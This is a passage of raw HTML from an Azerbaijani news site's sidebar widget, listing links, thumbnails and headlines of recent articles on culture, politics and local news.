                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" title="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" title="Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ehtiram-a-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" rel="bookmark" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;">Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169093-2/" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;"><img post-id="169093" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/11/11/anar-rzayev.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" title="Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169093-2/" rel="bookmark" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;">Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/tanis-qab-nam%c9%99lum-z%c9%99h%c9%99r-marketl%c9%99r-saxta-sampunlarla-doldurulub-video/" title="Permanent Link to Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO"><img post-id="169090" fifu-featured="1" width="100" height="78" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-29-16-30-41AKsboPrDKAYr7U0VCUrs_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO" title="Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO" title="Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO" title="Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/tanis-qab-nam%c9%99lum-z%c9%99h%c9%99r-marketl%c9%99r-saxta-sampunlarla-doldurulub-video/" rel="bookmark" title="Permanent Link to Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO">Tanış qab, naməlum zəhər: Marketlər saxta şampunlarla doldurulub – VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dusunulm%c9%99d%c9%99n-deyil%c9%99n-sozl%c9%99r-sevil-azadqizi-yazdi/" title="Permanent Link to Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı" title="Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı" title="Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dusunulm%c9%99d%c9%99n-deyil%c9%99n-sozl%c9%99r-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı">Düşünülmədən deyilən sözlər &#8211; Sevil Azadqızı yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/zahir-m%c9%99likli-m%c9%99rd-qururlu-v%c9%99-m%c9%99grur-kisil%c9%99rd%c9%99ndir-elman-eldaroglu-yazdi/" title="Permanent Link to Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı"><img post-id="169085" fifu-featured="1" width="83" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624602475_25704135645862630_8912308360304655901_n.jpg?stp=cp6_dst-jpg_p526x296_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=gr994ROAWzAQ7kNvwFWQ5l_&amp;_nc_oc=AdnMB4kE9N3op6FdNW5H__5xGsda9y2HaUat3KdzJaoQmVROVGIh2p1KjVNCwVGDQIo&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=zqsLGgwBUBDMGt9Y0ZAHeQ&amp;oh=00_Afrk4drX_T-V2-Bnv1eT0PxtjtiL0cJJ8mSS2vyH55kzKw&amp;oe=698130E2" class="clean-grid-recent-post-img wp-post-image" alt="Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı" title="Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı" title="Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı" title="Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/zahir-m%c9%99likli-m%c9%99rd-qururlu-v%c9%99-m%c9%99grur-kisil%c9%99rd%c9%99ndir-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı">Zahir Məlikli mərd, qürurlu və məğrur kişilərdəndir&#8230;- Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yazilmamis-seirin-isiginda-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Rovsən-kitab-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı" title="Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı" title="Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/Rovsən-kitab-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/Rovsən-kitab-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/Rovsən-kitab-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yazilmamis-seirin-isiginda-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı">Yazılmamış şeirin işığında &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video"><img post-id="169075" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO"><img post-id="169072" fifu-featured="1" width="67" height="100" src="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
